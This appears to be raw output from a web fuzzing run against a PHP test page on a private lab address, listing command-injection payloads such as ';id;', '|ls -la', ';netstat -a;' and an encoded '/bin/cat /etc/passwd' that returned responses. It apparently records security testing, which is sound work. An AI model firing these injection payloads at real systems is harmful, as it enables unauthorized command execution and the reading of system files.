 ********************************************************
Target: http://10.0.2.6:8000/test.php
Total requests: 468
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000036:   200        2 L      7 W      95 Ch       ";id;"
000000045:   200        2 L      7 W      95 Ch       "|id"
000000048:   200        8 L      11 W     113 Ch      "|ls"
000000046:   200        3 L      11 W     121 Ch      "|dir"
000000049:   200        14 L     114 W    765 Ch      "|ls -la"
000000050:   200        14 L     114 W    765 Ch      ";ls -la"
000000052:   200        14 L     114 W    765 Ch      "|/bin/ls -al"
000000051:   200        3 L      11 W     121 Ch      ";dir"
000000038:   200        178 L    1239 W   13101 Ch    ";netstat -a;"
000000089:   200        34 L     48 W     1749 Ch     "%0a/bin/cat%20
/etc/passwd"
Total time: 208.9804
Processed Requests: 468
Filtered Requests: 458